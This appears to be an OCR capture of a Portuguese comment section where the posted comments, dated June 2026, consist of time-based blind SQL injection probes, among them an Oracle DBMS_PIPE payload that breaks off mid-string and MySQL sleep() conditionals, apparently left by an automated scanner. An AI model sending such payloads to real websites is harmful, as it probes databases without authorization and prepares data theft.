
1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
Ydn21a01
disse:
05/06/2026 às 17:09
555
if(now()=sysdate(),sleep(15),0)
disse:
05/06/2026 às 17:10
555
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
disse:
05/06/2026 às 17:11
555